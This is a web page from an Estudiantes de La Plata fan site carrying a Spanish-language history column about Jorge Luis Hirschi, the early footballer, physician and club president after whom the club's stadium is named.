menu-item-object-category menu-item-731"><a href="https://todossomosestudiantes.com/category/natacion/">Natación</a></li><li id="menu-item-732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-732"><a href="https://todossomosestudiantes.com/category/judo/">Judo</a></li><li id="menu-item-733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-733"><a href="https://todossomosestudiantes.com/category/handball/">Handball</a></li><li id="menu-item-734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-734"><a href="https://todossomosestudiantes.com/category/golf/">Golf</a></li><li id="menu-item-735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-735"><a href="https://todossomosestudiantes.com/category/artistica/">Artística</a></li><li id="menu-item-736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-736"><a href="https://todossomosestudiantes.com/category/esports/">eSports</a></li><li id="menu-item-737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-737"><a href="https://todossomosestudiantes.com/category/aerobica/">Aeróbica</a></li><li id="menu-item-738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-738"><a href="https://todossomosestudiantes.com/category/basquet/">Basquet</a></li><li id="menu-item-739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-739"><a href="https://todossomosestudiantes.com/category/hockey/">Hockey</a></li><li id="menu-item-740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-740"><a href="https://todossomosestudiantes.com/category/boxeo/">Boxeo</a></li><li id="menu-item-741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-741"><a href="https://todossomosestudiantes.com/category/salvamento-acuatico/">Salvamento Acuático</a></li><li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-742"><a href="https://todossomosestudiantes.com/category/buceo/">Buceo</a></li></ul></li><li id="menu-item-862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://todossomosestudiantes.com/category/rumores/">Se rumorea por ahí</a></li></ul></div></div><div class="nav-search">
<button class="search-toggle"></button></div></div></div></div></nav><div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://todossomosestudiantes.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/" itemprop="item"><span itemprop="name">El túnel del tiempo</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">VOLVIMOS AL HIRSCHI, PERO…¿TODOS SABEN QUIEN FUE HIRSCHI?</span><meta itemprop="position" content="3" /></li></ul></div></div></div></header><div id="content"
class="site-content"><div class="container"><div class="row justify-content-center site-content-row"><div id="primary" class="content-area col-lg-8 "><main id="main" class="site-main"><div class="post-2036 post type-post status-publish format-standard has-post-thumbnail hentry category-el-tunel-del-tiempo tag-el-tunel-del-tiempo tag-victor-faga"><figure class="post-featured-image page-single-img-wrap magazinenp-parts-item"><div class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2021/09/FOTO-HIRSCHI.jpg');"></div></figure><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-87"
href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/" rel="category tag">El túnel del tiempo</a></div></div><header class="entry-header magazinenp-parts-item"><h1 class="entry-title">VOLVIMOS AL HIRSCHI, PERO…¿TODOS SABEN QUIEN FUE HIRSCHI?</h1></header><div class="entry-meta magazinenp-parts-item"><div class="date updated-date"><a href="https://todossomosestudiantes.com/volvimos-al-hirschi-perotodos-saben-quien-fue-hirschi/" title="VOLVIMOS AL HIRSCHI, PERO…¿TODOS SABEN QUIEN FUE HIRSCHI?"><i class="mnp-icon fa fa-clock"></i>4 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div><div class="comments">
<a href="https://todossomosestudiantes.com/volvimos-al-hirschi-perotodos-saben-quien-fue-hirschi/#respond">No Comments</a></div></div><div class="entry-content magazinenp-parts-item"><p>Cuando faltaban pocos meses para reinaugurar el estadio de ESTUDIANTES, varios grupos de<br>hinchas propusieron a la Comisión Directiva presidida por JUAN SEBASTIÀN VERÒN, por entonces,<br>e hicieron campañas por distintas vías, a cerca de qué nombre deberían tener las tierras de 57 Y 1<br>desde aquel 9 de noviembre de 2019.<br>Pese a que se barajaron nombres de mucho fuste dentro de la historia PINCHARRATA (BILARDO,<br>ZUBELDÌA, TIERRA DE CAMPEONES, entre otros), pienso que con buen tino, la dirigencia decidió<br>continuar con la denominación que ya tenía la cancha al momento de su clausura definitiva, en<br>2005, y la posterior demolición: ESTADIO JORGE LUIS HIRSCHI.<br>Consideré interesante, entonces, que, en este viaje por EL TÙNEL, se exalte y se conozca a quien<br>fue la persona cuyo nombre identifica a ese lugar en el que somos locales en el fútbol del CLUB.<br>LUIS JORGE HIRSCHI nació en La Plata en 1890. Fue un destacado deportista de ESTUDIANTES,<br>luego presidente, y en su vida paralela al deporte, un reconocido médico.<br>Fue el socio número 44, lo que marca que, desde los orígenes mismos del PINCHA, tuvo una<br>estrecha ligazón con los colores rojo y blanco. Jugó al fútbol en el equipo superior desde el inicio<br>de 1906 y hasta fines de 1914. Delantero de buen nivel, según crónicas de la época.<br>Fue el tercer goleador del equipo que en 1911 logró el ascenso a primera, y también integró el<br>plantel de quienes en 1913 lograron la primera estrella estudiantil en primera división , en el<br>torneo de la Federación Argentina de Football.<br>Además, junto a su hermano Oscar, también futbolista albirrojo, jugó torneos de pelota a paleta<br>representando al LEÒN.<br>Tras retirarse del fútbol, fue a cumplir con su otra pasión, la medicina, en la capital de la provincia<br>de La Pampa, adonde se afincó unos años. Al retornar a La Plata, presidió a ESTUDIANTES.<br>No tengo dudas en reconocer que más relevante que su faceta como delantero estudiantil, fue la<br>que inició desde 1927 cuando se erigió como presidente del CLUB. Lo hizo hasta 1932 y con mucho<br>y buen suceso.<br>Repasando algunas medidas trascendentes que ejecutó en ese lapso de tiempo, puedo citar, por<br>ejemplo, la colocación del alambrado olímpico circundando el estadio, hizo poner baldosas en<br>veredas y pasillos lindantes con el field de 1 y 57, la construcción de la pileta de natación ubicada<br>detrás de la platea techada de 115, mejoró los vestuarios de los jugadores, y hasta tuvo la original<br>idea de construir el restaurante que daba a calle 115, respetando el estilo arquitectónico Tudor.<br>Pero hay más. En poco tiempo ESTUDIANTES pasó de tener 300 a 8000 socios , crecimiento<br>inusitado en cualquier club argentino de esa época. También generó una importante afluencia de<br>mujeres dentro de esa masa societaria, muchas de las cuales se dedicaron a diversas disciplinas<br>competitivas, representando a ESTUDIANTES.</p><p>HIRSCHI no descuidó lo deportivo. En su gestión se unieron LOS PROFESORES, y en su gobierno, el<br>PINCHA fue tercero en el torneo de 1928, subcampeón en el de 1930 y tercero en 1931, primer<br>certamen del profesionalismo.<br>En 1932 fue intendente de La Plata, por un lapso breve de tiempo.<br>JORGE HIRSCHI ocupa el quinto lugar con más años en el cargo de presidente ( detrás de ERCOLI,<br>MANGANO, OSÀCAR y JUAN S VERÒN). Pero más allá de los años en el sillón de mandatario, fue<br>muy trascendental su obra. Por eso, otro enorme presidente, no menos significativo en su<br>gestión, Don MARIANO MANGANO, decidió ponerle su nombre, JORGE LUIS HIRSCHI, al estadio<br>que no albergó y albergará por muchísimos años. El 8 de agosto de 1970.<br>Ese gesto, esa decisión, no fue más que el reconocimiento justo de un grande para otro no menos<br>grande conductor en y de la historia estudiantil<br>Hasta la próxima.</p><p>Víctor Faga</p></div><footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://todossomosestudiantes.com/tag/el-tunel-del-tiempo/" rel="tag">El túnel del tiempo</a>, <a href="https://todossomosestudiantes.com/tag/victor-faga/" rel="tag">Victor Faga</a></span></footer></div><nav class="navigation post-navigation" aria-label="Entradas"><h2 class="screen-reader-text">Navegación de entradas</h2><div class="nav-links"><div class="nav-previous"><a href="https://todossomosestudiantes.com/carmela-rios-rumbo-a-mexico/" rel="prev">Carmela Ríos rumbo a México</a></div><div class="nav-next"><a href="https://todossomosestudiantes.com/tres-gritos-para-una-victoria-necesaria/" rel="next">Tres gritos para una victoria necesaria</a></div></div></nav><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Deja un comentario <small><a rel="nofollow" id="cancel-comment-reply-link" href="/volvimos-al-hirschi-perotodos-saben-quien-fue-hirschi/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://todossomosestudiantes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='2036' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></main></div><aside id="secondary" class="col-lg-4 widget-area"><div class="sticky-sidebar"><section id="search-3" class="widget widget_search"><form action="https://todossomosestudiantes.com/" method="get" class="search-form">
<label class="assistive-text"> Search </label><div class="input-group">
<input type="search" value="" placeholder="Search" class="form-control s" name="s"><div class="input-group-prepend">
<button class="btn btn-theme">Search</button></div></div></form></section><section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-title-wrapper"><h3 class="widget-title">Entradas recientes</h3></div><ul><li>
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></li><li>
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></li><li>
<a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></li><li>
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></li><li>
<a href="https://todossomosestudiantes.com/dura-derrota-en-cordoba/">Dura derrota en Córdoba</a></li></ul></section><section id="recent-comments-3" class="widget widget_recent_comments"><div class="widget-title-wrapper"><h3 class="widget-title">Comentarios recientes</h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Fernando</span> en <a href="https://todossomosestudiantes.com/gustos-son-gustos-decia-una-vieja/#comment-140">Gustos son gustos decía una vieja…</a></li><li class="recentcomments"><span class="comment-author-link">RS</span> en <a href="https://todossomosestudiantes.com/miguel-ignomiriello-feliz-cumpleanos/#comment-109">Miguel Ignomiriello, feliz cumpleaños!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://Google" class="url" rel="ugc external nofollow">Hugo</a></span> en <a href="https://todossomosestudiantes.com/estamos-bien-pero-vamos-bien/#comment-106">ESTAMOS BIEN, PERO VAMOS BIEN</a></li><li class="recentcomments"><span class="comment-author-link">Hugo</span> en <a href="https://todossomosestudiantes.com/pinchedades-10/#comment-105">PINCHEDADES</a></li><li class="recentcomments"><span class="comment-author-link">RS</span> en <a href="https://todossomosestudiantes.com/pinchedades-10/#comment-104">PINCHEDADES</a></li></ul></section></div></aside></div></div></div><div class="mnp-related-posts"><div class="container"><section class="related-posts"><div class="widget-title-wrapper"><h2 class="magazinenp-title">Related Posts</h2></div><div class="row gutter-parent-14"><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/andujar-se-gano-un-sitio-de-honor-en-la-historia-de-estudiantes/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2022/03/16018397695064.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-87"
href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/" rel="category tag">El túnel del tiempo</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/andujar-se-gano-un-sitio-de-honor-en-la-historia-de-estudiantes/">ANDUJAR SE GANÓ UN SITIO DE HONOR EN LA HISTORIA DE ESTUDIANTES</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/andujar-se-gano-un-sitio-de-honor-en-la-historia-de-estudiantes/" title="ANDUJAR SE GANÓ UN SITIO DE HONOR EN LA HISTORIA DE ESTUDIANTES"><i class="mnp-icon fa fa-clock"></i>4 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/de-aquellas-telas-compradas-en-inglaterra-al-sueno-de-la-vestimenta-propiaun-largo-camino-recorrido-segunda-parte/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2021/04/TUNEL-DEL-TIEMPO.jpeg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-87"
href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/" rel="category tag">El túnel del tiempo</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/de-aquellas-telas-compradas-en-inglaterra-al-sueno-de-la-vestimenta-propiaun-largo-camino-recorrido-segunda-parte/">DE AQUELLAS TELAS COMPRADAS EN INGLATERRA, AL SUEÑO DE LA VESTIMENTA PROPIA…<br>UN LARGO CAMINO RECORRIDO (SEGUNDA PARTE)</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/de-aquellas-telas-compradas-en-inglaterra-al-sueno-de-la-vestimenta-propiaun-largo-camino-recorrido-segunda-parte/" title="DE AQUELLAS TELAS COMPRADAS EN INGLATERRA, AL SUEÑO DE LA VESTIMENTA PROPIA…UN LARGO CAMINO RECORRIDO (SEGUNDA PARTE)"><i class="mnp-icon fa fa-clock"></i>4 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/de-aquellas-telas-compradas-en-inglaterra-al-sueno-de-la-vestimenta-propia-un-largo-camino-recorrido-primera-parte/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2021/04/TUNEL-DEL-TIEMPO.jpeg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-87"
href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/" rel="category tag">El túnel del tiempo</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/de-aquellas-telas-compradas-en-inglaterra-al-sueno-de-la-vestimenta-propia-un-largo-camino-recorrido-primera-parte/">DE AQUELLAS TELAS COMPRADAS EN INGLATERRA, AL SUEÑO DE LA VESTIMENTA PROPIA… UN LARGO CAMINO RECORRIDO (PRIMERA PARTE)</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/de-aquellas-telas-compradas-en-inglaterra-al-sueno-de-la-vestimenta-propia-un-largo-camino-recorrido-primera-parte/" title="DE AQUELLAS TELAS COMPRADAS EN INGLATERRA, AL SUEÑO DE LA VESTIMENTA PROPIA… UN LARGO CAMINO RECORRIDO (PRIMERA PARTE)"><i class="mnp-icon fa fa-clock"></i>4 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/se-ha-formado-una-nueva-dupla-goleadora/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2021/12/galletti-y-pena.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-87"
href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/" rel="category tag">El túnel del tiempo</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/se-ha-formado-una-nueva-dupla-goleadora/">SE HA FORMADO UNA NUEVA DUPLA GOLEADORA!!!</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/se-ha-formado-una-nueva-dupla-goleadora/" title="SE HA FORMADO UNA NUEVA DUPLA GOLEADORA!!!"><i class="mnp-icon fa fa-clock"></i>4 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div></div></section></div></div><div class="mnp-you-missed-posts"><div class="container"><section class="related-posts"><div class="widget-title-wrapper"><h2 class="magazinenp-title">últimos post</h2></div><div class="row gutter-parent-10"><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06441-scaled-e1697106468325-1024x640-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-11"
href="https://todossomosestudiantes.com/category/basquet/" rel="category tag">Basquet</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" title="Cotejo clave con Atenas"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT02224-Mejorado-NR-scaled-e1697106030529-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-52"
href="https://todossomosestudiantes.com/category/handball/" rel="category tag">Handball</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" title="Al rescate de un triunfo en la Casa del Handball"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/triple-derrota/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/DSC_6763-3-scaled-e1697106223828-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-61"
href="https://todossomosestudiantes.com/category/futbol-juvenil/" rel="category tag">Fútbol Juvenil</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/triple-derrota/" title="Triple Derrota"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-sm-6 col-lg-3 post-col"><div class="mnp-post-boxed"><div class="mnp-post-image-wrap"><div class="featured-mnp-post-image">
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06240-scaled-e1696934487666-1024x639-1.jpg.webp');"></a></div><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a><a class="mnp-category-item mnp-cat-60"
href="https://todossomosestudiantes.com/category/voleibol/" rel="category tag">Voleibol</a></div></div></div><div class="post-content"><h3 class="entry-title"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/" title="Vuelta para ganar "><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div></div></section></div></div><footer id="colophon" class="site-footer has-background" style="background-image:url('http://todossomosestudiantes.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-26-at-05.32.48.jpeg.webp');"><div class="widget-area"><div class="container"><div class="row"><div class="col-sm-6 col-lg-3"><section id="magazinenp_column_post_widget-2" class="widget magazinenp-column-post-widget"><div class="widget-title-wrapper"><h3 class="widget-title">Post</h3></div><div class="row gutter-parent-14"><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06441-scaled-e1697106468325-1024x640-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-11"
href="https://todossomosestudiantes.com/category/basquet/" rel="category tag">Basquet</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/">Cotejo clave con Atenas</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/cotejo-clave-con-atenas/" title="Cotejo clave con Atenas"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT02224-Mejorado-NR-scaled-e1697106030529-1024x639-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-52"
href="https://todossomosestudiantes.com/category/handball/" rel="category tag">Handball</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/">Al rescate de un triunfo en la Casa del Handball</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/al-rescate-de-un-triunfo-en-la-casa-del-handball/" title="Al rescate de un triunfo en la Casa del Handball"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/triple-derrota/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/DSC_6763-3-scaled-e1697106223828-1024x639-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-61"
href="https://todossomosestudiantes.com/category/futbol-juvenil/" rel="category tag">Fútbol Juvenil</a><a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/triple-derrota/">Triple Derrota</a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/triple-derrota/" title="Triple Derrota"><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div><div class="col-md-6 post-col"><div class="mnp-post-boxed inlined clearfix"><div class="mnp-post-image-wrap">
<a href="https://todossomosestudiantes.com/vuelta-para-ganar/" class="mnp-post-image"
style="background-image: url('https://todossomosestudiantes.com/wp-content/uploads/2023/10/MAT06240-scaled-e1696934487666-1024x639-1.jpg.webp');"></a></div><div class="post-content"><div class="entry-meta category-meta"><div class="cat-links">			<a class="mnp-category-item mnp-cat-9"
href="https://todossomosestudiantes.com/category/ultimasnoticias/" rel="category tag">Últimas noticias</a><a class="mnp-category-item mnp-cat-60"
href="https://todossomosestudiantes.com/category/voleibol/" rel="category tag">Voleibol</a></div></div><h3 class="entry-title"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/">Vuelta para ganar </a></h3><div class="entry-meta"><div class="date updated-date"><a href="https://todossomosestudiantes.com/vuelta-para-ganar/" title="Vuelta para ganar "><i class="mnp-icon fa fa-clock"></i>2 años ago</a></div><div class="by-author vcard author"><a href="https://todossomosestudiantes.com/author/elisandro_lpicloud-com/"><i class="mnp-icon fa fa-user-circle"></i>elisandro_lp@icloud.com</a></div></div></div></div></div></div></section></div><div class="col-sm-6 col-lg-3"><section id="categories-4" class="widget widget_categories"><div class="widget-title-wrapper"><h3 class="widget-title">Categorias</h3></div><ul><li class="cat-item cat-item-47"><a href="https://todossomosestudiantes.com/category/artistica/">Artística</a></li><li class="cat-item cat-item-11"><a href="https://todossomosestudiantes.com/category/basquet/">Basquet</a></li><li class="cat-item cat-item-48"><a href="https://todossomosestudiantes.com/category/boxeo/">Boxeo</a></li><li class="cat-item cat-item-88"><a href="https://todossomosestudiantes.com/category/columnas/">Columnas</a></li><li class="cat-item cat-item-83"><a href="https://todossomosestudiantes.com/category/de-pizarron/">De pizarrón</a></li><li class="cat-item cat-item-109"><a href="https://todossomosestudiantes.com/category/deportes/">Deportes</a></li><li class="cat-item cat-item-87"><a href="https://todossomosestudiantes.com/category/el-tunel-del-tiempo/">El túnel del tiempo</a></li><li class="cat-item cat-item-63"><a href="https://todossomosestudiantes.com/category/escuelita-de-futbol/">Escuelita de Fútbol</a></li><li class="cat-item cat-item-50"><a href="https://todossomosestudiantes.com/category/esports/">eSports</a></li><li class="cat-item cat-item-7"><a href="https://todossomosestudiantes.com/category/estadio/">Estadio</a></li><li class="cat-item cat-item-79"><a href="https://todossomosestudiantes.com/category/estudiantes-de-la-plata/">Estudiantes de La Plata</a></li><li class="cat-item cat-item-1"><a 